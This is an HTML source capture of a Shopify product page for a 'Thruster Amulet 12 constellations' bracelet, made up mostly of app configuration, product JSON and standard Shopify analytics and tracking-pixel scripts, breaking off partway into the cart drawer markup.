<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "riva-beauty-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "ES",
    "currencyRate": 1,
    "marketId": 4366336150,
    "productId": 10444827081,
    "storefrontAccessToken": "237832908ac6d2ad5f2f80148c55f33a",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": true,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="10444827081" data-main="true" type="application/json">
    {
      "id": 10444827081,
      "handle": "pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio",
      "url": "\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio",
      "availableForSale": true,
      "title": "Thruster Amulet 12 constellations Bohemian-style crystal beads",
      "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?height=200\u0026v=1727967210",
      "collectionIds": [682844684662,157252845703,677074436470,682844422518,318691672214],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1771847319702,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 45823604105,
      "variants": [
        
          {
            "id": 45823604105,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 6000,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 10,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="10444827081" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 22258711,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 22258711,storefrontBaseUrl: "https://rivabeautyshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3040641398","configuration":"{\"shopifyDomain\":\"riva-beauty-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2675605878","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2507145590","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-SWR6XSSNMY\\\",\\\"GT-5MRC9JB4\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/XMqGCOX1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/WgNNCPH1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/an7aCO71sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/gKbhCOL1sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/9XvuCOv1sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/JKcqCPT1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/Q1g6COj1sZ0bEIGs-r5B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2391048566","configuration":"{\"pixelCode\":\"CO61AJ3C77U1GP28S630\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"154632342","configuration":"{\"pixel_id\":\"102902893736225\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103645334","configuration":"{\"sh_shop\":\"riva-beauty-shop.myshopify.com\",\"sh_shop_id\":\"22258711\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fad4d229668b78bd77ec3a11b3ac3d40","type":"APP","apiClientId":2395080,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59834518","configuration":"{\"tagID\":\"2612690341956\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26607766","configuration":"{\"pixelId\":\"82802276-6b5d-4326-99f2-94cfe56f3df9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Riva Beauty Shop","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"riva-beauty-shop.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/rivabeautyshop.com\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"Thruster Amulet 12 constellations Bohemian-style crystal beads","vendor":"Riva Beauty Shop","id":"10444827081","untranslatedTitle":"Thruster Amulet 12 constellations Bohemian-style crystal beads","url":"\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio","type":"Natural stone bracelet"},"id":"45823604105","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210"},"sku":"C03-CA04-1248","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://rivabeautyshop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"22258711","storefrontBaseUrl":"https:\/\/rivabeautyshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Thruster Amulet 12 constellations Bohemian-style crystal beads\",\"vendor\":\"Riva Beauty Shop\",\"id\":\"10444827081\",\"untranslatedTitle\":\"Thruster Amulet 12 constellations Bohemian-style crystal beads\",\"url\":\"\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio\",\"type\":\"Natural stone bracelet\"},\"id\":\"45823604105\",\"image\":{\"src\":\"\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210\"},\"sku\":\"C03-CA04-1248\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":10444827081,"gid":"gid:\/\/shopify\/Product\/10444827081","vendor":"Riva Beauty Shop","type":"Natural stone bracelet","handle":"pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio","variants":[{"id":45823604105,"price":2999,"name":"Thruster Amulet 12 constellations Bohemian-style crystal beads","public_title":null,"sku":"C03-CA04-1248"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10444827081,"requestId":"c03045f4-5459-44a1-ae5c-e451220a78a4-1769691624"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 22258711,
      theme_id: 184317215094,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rivabeautyshop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rivabeautyshop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rivabeautyshop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":22258711,"isMerchantRequest":null,"themeId":184317215094,"themeCityHash":"3823116200716287425","contentLanguage":"en","currency":"EUR","eventMetadataId":"33af5ef1-b040-4a81-91a7-8129dfdbfe27"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10444827081,"requestId":"c03045f4-5459-44a1-ae5c-e451220a78a4-1769691624","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45823604105,"productId":10444827081,"productGid":"gid:\/\/shopify\/Product\/10444827081","name":"Thruster Amulet 12 constellations Bohemian-style crystal beads","price":"29.99","sku":"C03-CA04-1248","brand":"Riva Beauty Shop","variant":null,"category":"Natural stone bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45823604105,"productId":10444827081,"productGid":"gid:\/\/shopify\/Product\/10444827081","name":"Thruster Amulet 12 constellations Bohemian-style crystal beads","price":"29.99","sku":"C03-CA04-1248","brand":"Riva Beauty Shop","variant":null,"category":"Natural stone bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/rivabeautyshop.com\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rivabeautyshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="22258711"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184317215094"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rivabeautyshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart.js?v=139383546597281746371753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-info.js?v=174806172978439001541753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767" defer="defer"></script>



  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en/account/login" class="link underlined-link">Log in</a> to check out faster.
